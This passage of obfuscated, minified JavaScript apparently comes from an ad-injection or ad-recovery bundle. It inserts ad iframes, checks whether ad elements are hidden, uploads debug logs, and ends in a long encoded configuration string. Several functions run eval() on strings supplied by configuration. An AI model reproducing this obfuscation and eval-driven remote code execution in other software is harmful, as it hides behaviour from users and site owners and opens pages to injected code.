0!==arguments[2]&&arguments[2];return t[r(2393)]((t=>!1!==t[r(2860)]))[r(2393)]((t=>!(t[r(1163)]&&!n)))[r(2393)]((t=>{const e=r;var n;return!(null===(n=t[e(2032)])||void 0===n||!n[e(2330)]((t=>!(0,x.kZ)(t))))||!(i&&t[e(1510)])}))[r(1034)]((t=>I(t)))[r(517)]((t=>e(t[r(1747)])[r(1034)]((e=>new b(t,e)))))},e=X=>{const eo=eW;var W;if(!(null!==(W=X[eo(2781)])&&void 0!==W?W:[])[eo(2671)]((e=>t(e[eo(1965)],e[eo(1140)]))))return[];const s=(t,e,n)=>!X[eo(2236)]||0===X[eo(2236)][eo(1306)]||X[eo(2236)][eo(2773)](e)||X[eo(2236)][eo(2773)](-n[eo(1306)]+e),g=t=>U(t,X[eo(2427)]),y=P=>{const eP=eo;if(!X[eP(1009)])return!0;try{return window[eP(2661)]=P,eval(X[eP(1009)])}catch(t){return!1}},o=(t,e,n)=>[s,g,y][eo(2671)]((r=>r(t,e,n)));if(X[eo(1495)])return Array[eo(3071)](Z.A[eo(2013)](window)[eo(599)][eo(2850)](document,X[eo(1495)]))[eo(2393)](o);if(X[eo(2320)]){const t=document[eo(1579)](X[eo(2320)],document,null,XPathResult[eo(2316)],null),e=[];let n;for(;n=t[eo(156)]();)e[eo(2952)](n);return e[eo(2393)](o)}if(X[eo(1194)])try{const C=eval(X[eo(1194)]);if(!C)return[];const d=C instanceof Node?[C]:Array[eo(3071)](C)[eo(2393)]((t=>t instanceof Node));return d[eo(2393)](o)}catch(t){return q.A[eo(2179)]&&console[eo(2321)](t),[]}return[]},I=X=>{const eT=eW,W=t=>{const e=a1f;if(!t[e(2264)])return t;const n=window[e(1038)];if(!n)return t;const r=t[e(2264)][e(1831)]((t=>(!t[e(1398)]||t[e(1398)]<=n[e(245)])&&(!t[e(2004)]||t[e(2004)]>=n[e(245)])));return r&&(t[e(245)]=r[e(245)],t[e(345)]=r[e(345)],t[e(287)]=r[e(287)],t[e(1652)]=r[e(1652)]),t},s=(g,y)=>{if(!y)return g;try{return Number(eval(y))}catch(t){return g}};return X=W(X),X[eT(245)]=s(X[eT(245)],X[eT(345)]),X[eT(287)]=s(X[eT(287)],X[eT(1652)]),X},U=(t,e)=>{const n=eW,r=e[n(429)]("-")[0],i=parseInt(e[n(429)]("-")[1]);switch(r){case n(1701):case n(855):return!u.A[n(848)](t)&&!u.A[n(3036)](t);case n(337):case n(2194):return!u.A[n(3036)](t);case n(1159):case n(3005):{let r=t[n(359)];if(!r)return!1;if(e[n(429)]("-")[n(1306)]<3)return!u.A[n(3036)](r);for(let t=0;t<i&&r[n(359)];t++)r=r[n(359)];return!u.A[n(3036)](r)}default:throw new Error(n(3091)[n(2304)](e,n(166)))}},t=(X,W)=>{const eC=eW;if(!window[eC(1038)])return!1;switch(X){case eC(1631):return window[eC(1038)][eC(245)]>parseInt(W);case eC(938):return window[eC(1038)][eC(245)]>=parseInt(W);case eC(280):return window[eC(1038)][eC(245)]<parseInt(W);case eC(506):return window[eC(1038)][eC(245)]<=parseInt(W);case eC(1275):return window[eC(1038)][eC(287)]>=parseInt(W);case eC(3173):return window[eC(1038)][eC(287)]<=parseInt(W);case eC(2219):return window[eC(2775)][eC(863)]===W;case eC(2679):return window[eC(2775)][eC(863)]!==W;case eC(3011):return window[eC(2775)][eC(2900)]===W;case eC(2061):return window[eC(2775)][eC(2900)]!==W;case eC(2594):{const t=new RegExp(W);return t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(2902):{const t=new RegExp(W);return!t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(1727):{const t=document[eC(1111)](W);return!!t}case eC(3120):{const t=document[eC(1111)](W);return!t}case eC(1126):{const t=document[eC(1111)](W);return!!t&&!u.A[eC(848)](t)&&!u.A[eC(1870)](t)}case eC(2487):{const t=document[eC(1111)](W);return!t||u.A[eC(848)](t)||u.A[eC(1870)](t)}case eC(3052):var s;return!(null!==(s=window[c.T])&&void 0!==s&&s[eC(2773)]((0,Y.t)(W)));case eC(784):try{return eval(W)}catch(t){return q.A[eC(2179)]&&console[eC(2321)](t),!1}default:throw new Error(eC(2625)[eC(2304)](X,eC(1590))[eC(2304)](W))}}},3189:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1f(1339)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1f;this[s(618)]=t,this[s(1747)]=e,this[s(2745)]=n,this[s(1262)]=r,this[s(369)]=o,(0,i.A)(this,s(645),void 0),(0,i.A)(this,s(2491),void 0),(0,i.A)(this,s(2613),void 0),(0,i.A)(this,"id",(()=>this[s(1747)][s(2745)].id)),(0,i.A)(this,s(245),(()=>this[s(1747)][s(2745)][s(245)])),(0,i.A)(this,s(287),(()=>this[s(1747)][s(2745)][s(287)])),(0,i.A)(this,s(1993),(()=>this[s(645)].id)),(0,i.A)(this,s(3076),(t=>this[s(2796)](t))),(0,i.A)(this,s(1562),(t=>{const e=s;d.A[e(2179)](e(2041),this.id()),this[e(2391)](),this[e(3076)](t)})),(0,i.A)(this,s(2391),(()=>{const t=s;var e;return null===(e=this[t(645)])||void 0===e?void 0:e[t(2391)]()})),(0,i.A)(this,s(3e3),(()=>{const t=s;var e;return t(1235)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(1363),(()=>{const t=s;var e;return t(1504)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(2199),(()=>this[s(1667)]()||A([this[s(645)],this[s(2491)],this[s(2613)]])[0])),(0,i.A)(this,s(1667),(()=>[this[s(645)],this[s(2491)],this[s(2613)]][s(2330)]((t=>!document[s(1922)](t))))),(0,i.A)(this,s(1560),(()=>k(this[s(645)],this[s(1747)][s(2392)],this[s(1747)][s(2745)][s(1747)][s(2427)]))),(0,i.A)(this,s(1607),(()=>this[s(2491)])),(0,i.A)(this,s(2321),(()=>this[s(1667)]()?s(2363):this[s(1363)]()?s(1646):A([this[s(645)],this[s(2491)],this[s(2613)]])[1]))}[r(147)](){const t=r;m(h.A[t(2013)]()[t(667)][t(2013)][t(2850)](this[t(2613)]),t(1988),t(147))}[r(2943)](t,e){const n=r;m(h.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(2613)]),n(1988),n(2943),{key:t,value:e})}[r(2796)](t){const e=r;var n,i,s,c,u;d.A[e(2179)](e(471),this.id(),this[e(1747)][e(2745)]),(0,l.n5)(this[e(618)],this.id()),y([...null!==(n=this[e(2745)][e(1003)])&&void 0!==n?n:[],...null!==(i=this[e(1747)][e(2745)][e(1003)])&&void 0!==i?i:[]]),[this[e(645)],this[e(2491)],this[e(2613)]]=v(this.id(),null!==(s=this[e(1747)][e(2745)][e(937)])&&void 0!==s&&s,t,this[e(245)](),this[e(287)](),null!==(c=this[e(1747)][e(2745)][e(2131)])&&void 0!==c?c:[],this[e(369)],this[e(1747)][e(2745)][e(1649)],null!==(u=this[e(2745)][e(1840)])&&void 0!==u&&u),x(this[e(645)],this[e(1747)][e(2392)],this[e(1747)][e(2745)][e(1747)][e(2427)]);const f=this[e(2745)][e(2484)]?e(315)[e(2304)](this[e(2745)][e(2484)],e(591)):"",m=h.A[e(2013)]()[e(667)][e(2013)][e(2850)](this[e(2613)]),p=()=>{const t=e;[t(3106),t(592),t(1597),t(3131),t(3181),t(1723)][t(1619)]((e=>{const n=t,r=m[n(2498)][n(151)](m[n(1669)][n(395)],e);r&&(r[n(3143)]=!1,r[n(2482)]=!1,m[n(2498)][n(1294)](m[n(1669)][n(395)],e,r))}));const n=(()=>this[t(2745)][t(1840)]?window[t(1029)](t(2599))[t(2386)]?t(962):window[t(1029)](t(1218))[t(2386)]?t(874):void 0:"")(),r=n?t(973)[t(2304)](n,'">'):"";m[t(2215)][t(2510)](),m[t(2215)][t(2892)](t(2313)[t(2304)](window[t(1886)]?t(1422)[t(2304)](window[t(1886)],'"'):"",t(2984))[t(2304)](b.K,t(3172))[t(2304)](r,t(3105))[t(2304)]((0,a.Wq)({protectUrlContext:this[t(618)],url:o.A[t(302)]+t(503),kind:a.MN[t(414)],key:null,endpoint:o.A[t(302)]}),t(2656))[t(2304)]((0,g.x)().id,t(1953))[t(2304)](f,t(2e3))),m[t(2215)][t(3117)]()};if(_){m[e(1558)]=1,m[e(2215)][e(2510)](),m[e(2215)][e(2892)](e(636)[e(2304)](b.K,e(613))),m[e(2215)][e(3117)](),this[e(2613)][e(2804)]=e(636)[e(2304)](b.K,e(613));const t=setInterval((()=>{m[e(1558)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(1306)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1306)]>8?arguments[8]:void 0;const b={};n[h(1619)](((t,e)=>{b[e]=t}));const w=document[h(1707)](h(1882));u[h(1619)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(321)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(1012)]());if(w[h(321)]("id",v),w[h(679)][h(2074)]((0,s.md)(c.A[h(1012)]())),(0,f.bb)(w),m){const t=document[h(1707)](h(718));t[h(1189)]=m,w[h(1276)](t)}const y=document[h(1707)](h(1626));y[h(1482)]="#"[h(2304)](v,h(660))[h(2304)](v,h(2897)),w[h(1276)](y);const x=document[h(1707)](h(718));x[h(321)](h(1626),h(1913)),w[h(1276)](x);const k=document[h(1707)](h(247));var A;if(k[h(1355)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(302)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2125)](A))),k[h(3160)]="",(0,f.Hz)(k),k[h(321)](h(245),h(1602)+i[h(649)]()),k[h(321)](h(287),h(1602)+a[h(649)]()),k[h(321)](h(759),"0"),k[h(321)](h(1356),"0"),k[h(321)](h(2143),"0"),k[h(321)](h(2980),"no"),k[h(321)](h(1626),h(1691)),x[h(1276)](k),(window[h(2775)][h(1168)]+window[h(2775)][h(3098)])[h(2773)](h(226))||h(2382)===p.A[h(2013)](h(226),!1)){const e=document[h(1707)](h(718)),r=e[h(2585)]({mode:h(2185)});e[h(1626)][h(2870)](h(1747),h(1051)),e[h(1626)][h(2870)](h(944),"0"),e[h(1626)][h(2870)](h(1485),"0"),e[h(1626)][h(2870)](h(245),h(1400)),e[h(1626)][h(2870)](h(287),h(1400)),e[h(1626)][h(2870)](h(1321),h(2496)),e[h(1626)][h(2870)](h(774),h(1387)),e[h(1626)][h(2870)](h(3121),h(2536)),e[h(1626)][h(2870)](h(2879),h(2698)),e[h(1626)][h(2870)](h(2135),h(2698)),e[h(1626)][h(2870)](h(3066),h(1062));const s=""[h(2304)](o.A[h(302)],h(2159))[h(2304)](window[h(2775)][h(300)],h(1967))[h(2304)](t);r[h(1189)]=h(2549)[h(2304)](t,h(1853))[h(2304)](i,"x")[h(2304)](a,h(1507))[h(2304)](n[h(316)]>0?h(1292)[h(2304)](JSON[h(2125)](b,null,2),h(1947)):"",h(132))[h(2304)](s,h(2605)),x[h(1276)](e)}return[w,x,k]},y=t=>t[r(1619)]((t=>{const e=r;document[e(1336)](t[e(1495)])[e(1619)]((n=>{const r=e;if(void 0!==t[r(764)]&&t[r(764)]>0)for(let e=0;e<t[r(764)]&&n[r(359)];++e)n=n[r(359)];t[r(2391)]?n[r(2391)]():n[r(1626)][r(2870)](r(3121),r(255),r(583))}))})),x=(t,e,n)=>{const i=r;if(!e[i(359)])throw new Error(i(1129));const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):e[i(262)][i(1306)]<=s?e[i(1276)](t):e[i(2095)](t,e[i(262)][s]);break;case i(855):0===e[i(262)][i(1306)]||0===s?e[i(1276)](t):e[i(262)][i(1306)]<=s?e[i(2095)](t,e[i(454)]):e[i(2095)](t,e[i(262)][e[i(262)][i(1306)]-s]);break;case i(337):{let n=e;for(let t=0;t<s&&n[i(2204)];t++)n=n[i(2204)];u.A[i(1039)](t,n);break}case i(2194):{let n=e;for(let t=0;t<s&&n[i(2567)];t++)n=n[i(2567)];e[i(359)][i(2095)](t,n);break}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(650)];e++)o=o[i(650)]}u.A[i(1039)](t,o);break}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(1209)];e++)o=o[i(1209)]}r[i(359)][i(2095)](t,o);break}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},k=(t,e,n)=>{const i=r;if(!document[i(1922)](t))return!1;const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):return e[i(262)][i(1306)]<=s?e[i(820)]===t:e[i(262)][s]===t;case i(855):return 0===s?e[i(820)]===t:e[i(262)][i(1306)]<=s?e[i(454)]===t:e[i(262)][e[i(262)][i(1306)]-s-1]===t;case i(337):{let n=e;for(let t=0;t<s+1&&n[i(2204)];t++)n=n[i(2204)];return n===t}case i(2194):{let n=e;for(let t=0;t<s+1&&n[i(2567)];t++)n=n[i(2567)];return n===t}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(650)];e++)o=o[i(650)]}return o===t}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(1209)];e++)o=o[i(1209)]}return o===t}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},A=t=>t[r(2393)]((t=>r(1626)!==t[r(296)][r(815)]()))[r(1034)]((t=>(t=>{const e=r;if(!document[e(1922)](t))return[!1,""];const n=window[e(2715)](t);return e(255)===n[e(3121)]?[!0,e(2136)]:e(1733)!==n[e(2220)]?[!0,e(2109)[e(2304)](n[e(2220)])]:e(255)===n[e(2393)]||e(2562)!=typeof n[e(2393)]||n[e(2393)][e(2773)](e(641))?parseFloat(n[e(2271)])<.2?[!0,e(1862)[e(2304)](n[e(2271)])]:[!1,""]:[!0,e(2964)[e(2304)](n[e(2393)])]})(t)))[r(1831)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2825)][r(2330)]((t=>location[r(300)][r(2063)](t)))},7549:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1113);var g=function(t){const e=r;return t[t[e(140)]=0]=e(140),t[t[e(425)]=1]=e(425),t[t[e(1374)]=2]=e(1374),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1374)],s=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1306)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(618)]=t,this[e(712)]=i,this[e(182)]=s,this[e(1618)]=a,(0,o.A)(this,e(257),(function(t){const r=e;for(var i=arguments[r(1306)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(449)](),inventoryId:n[r(182)],args:o}})),(0,o.A)(this,e(1977),(()=>{const t=e;window[t(2985)](t(1021),(e=>{const n=t;if(e[n(452)]&&e[n(452)][n(2674)]===p){if(this[n(712)]===g[n(425)])return w({inventoryId:this[n(182)],...e[n(452)]});if(this[n(712)]===g[n(140)]&&e[n(452)][n(182)]){if(n(2179)===e[n(452)][n(1073)])return b[n(2179)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(237)===e[n(452)][n(1073)])return b[n(237)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(2321)===e[n(452)][n(1073)])return b[n(2321)](e[n(452)][n(2321)],"["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)])}}}))})),(0,o.A)(this,e(1857),(()=>{const t=e,n=async()=>{const t=a1f;if(t(1833)!==window[t(2775)][t(3098)]&&t(233)!==window[t(2775)][t(3098)])return;window[t(2775)][t(3098)]="";const e=prompt(t(2050));if(t(835)===e)return this[t(1618)][t(1619)]((e=>console[t(873)](...e[t(2983)])));if(t(233)!==e)return;const n=prompt(t(2578)),r=prompt(t(1021)),i=await b[t(267)](t(588),null!=n?n:t(390),null!=r?r:t(390));alert(t(1950)),window[t(2510)](t(2172)[t(2304)](i))};window[t(2985)](t(1007),n),window[t(1382)](n,3e3)})),i===g[e(140)]&&this[e(1857)](),i!==g[e(140)]&&i!==g[e(425)]||this[e(1977)]()}static[r(2179)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(2179),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(873)](...n)}static[r(237)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(237),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(237)](...n)}static[r(2321)](t){const e=r;this[e(2826)]();for(var n=arguments[e(1306)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2255)][e(257)](e(2321),[t,...i]);if(s[e(2321)]=t,this[e(2255)][e(712)]!==g[e(140)])return w(s);this[e(2255)][e(1618)][e(2952)](s),(l.A[e(2179)]||e(2382)===u.A[e(2013)](e(3146),!1))&&console[e(2321)](t,...i)}static[r(290)](t,e){const n=r;return this[n(2826)](),b[n(2179)](n(290),t,e),b[n(2179)](n(2370),function(){const t=n;try{const e=performance[t(2146)](t(1714));if(0===e[t(1306)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1619)]((e=>{const c=t;n++,r+=e[c(1703)],(0===a||a>e[c(1703)])&&(a=e[c(1703)]),u<e[c(1703)]&&(u=e[c(1703)]),e[c(1355)][c(577)](l.A[c(302)])&&(0,s.EW)(e[c(1355)])&&(0,s.sH)(e[c(1355)])[c(1904)][c(577)](l.A[c(302)])&&(i++,o+=e[c(1703)],(0===d||d>e[c(1703)])&&(d=e[c(1703)]),f<e[c(1703)]&&(f=e[c(1703)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(267)](t,e,e)}static async[r(267)](t,e,n){const i=r;this[i(2826)]();const o=this[i(2255)][i(1618)][i(1034)]((t=>({...t,timestamp:Math[i(2534)](t[i(2203)]/1e3)}))),u=c.A[i(551)](JSON[i(2125)](o)),p=await(0,f.C8)(this[i(2255)][i(618)],l.A[i(302)])?(0,f.XV)(l.A[i(302)],0):l.A[i(302)],g=new URL(""[i(2304)](p,i(1931)));return g[i(368)][i(2729)](i(2335),l.A[i(2335)]),g[i(368)][i(2729)](i(1352),t),g[i(368)][i(2729)](i(608),e),g[i(368)][i(2729)](i(1021),n),g[i(368)][i(2729)](i(2873),location[i(2900)]),g[i(368)][i(2729)](i(278),(0,d.z3)()[i(649)]()),g[i(368)][i(2729)](i(1813),(await(0,h.H4)())[i(649)]()),g[i(368)][i(2729)](i(198),m.A[i(1160)](16,16)),(await a.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:this[i(2255)][i(618)],url:g,endpoint:p}),u))[i(2191)]}}i=b,(0,o.A)(b,r(2255),void 0),(0,o.A)(b,r(2015),(t=>i[r(2255)]=new i(t,g[r(140)]))),(0,o.A)(b,r(837),((t,e)=>i[r(2255)]=new i(t,g[r(425)],e))),(0,o.A)(b,r(2826),(()=>{const t=r;i[t(2255)]||(i[t(2255)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(944)][e(1788)];){n=n[e(1072)][e(1788)];try{t[e(2674)]=p,n[e(1339)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{K:()=>i});const i=r(2087)[r(2304)](r(620),r(885))},11:(L,A,p)=>{"use strict";p.d(A,{I:()=>b,i:()=>Y});var u=p(9141),x=p(5180),Z=p(5281),q=p(1783),c=p(7549);const Y=()=>{const t=a1f;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97uj